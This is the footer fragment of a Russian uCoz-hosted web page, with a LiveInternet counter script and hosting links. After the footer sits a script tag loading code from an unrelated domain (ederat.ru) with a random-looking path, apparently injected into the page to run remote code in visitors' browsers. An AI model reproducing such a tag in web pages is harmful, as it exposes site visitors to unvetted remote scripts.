						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
</div>-->
<!---->
<!-- </block32462> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><div class="footer">
 <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 <!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbL4mAA4"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span></div>
<script language="javascript" charset="UTF-8" type="text/javascript" src="http://ederat.ru/5gwbkr639ln8hsq9epekba58rmc7hgpqs5to69y6f"></script><!--/U1BFOOTER1Z-->
</div>

</body>
</html>


<!-- 0.15115 (s772) -->